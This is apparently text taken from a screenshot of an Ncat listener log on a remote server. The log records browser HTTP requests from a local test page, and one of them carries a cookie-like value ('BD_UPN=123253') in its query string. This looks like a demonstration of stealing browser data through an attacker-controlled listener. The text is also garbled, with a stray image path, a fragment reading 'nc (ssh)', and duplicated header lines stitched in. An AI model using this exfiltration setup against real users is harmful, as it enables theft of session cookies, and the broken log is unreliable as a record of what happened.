 NCAT DEBUG: Closing connection.
Ncat: Connection from 166.111.132.41.
Ncat: Connection from 166.111.132.41:50628.
GET /2/?p=BD_UPN=123253 HTTP/1.1
Host: 45.62.96.72:5679
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (
KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36
Accept: image/webp,image/apng,image/*,*/*;q=0.8
Referer: http://localhost/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
nc (ssh)
KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36
Accept: image/webp,image/apng,image/*,*/*;q=0.8
Referer: http://localhost/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
NCAT DEBUG: Closing connection.
Ncat: Connection from 166.111.132.41.
Ncat: Connection from 166.111.132.41:50627.
GET /11 HTTP/1.1
Host: 45.62.96.72:5678
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (
KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36
Accept: image/webp,image/apng,image/*,*/*;q=0.8
Referer: http://localhost/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6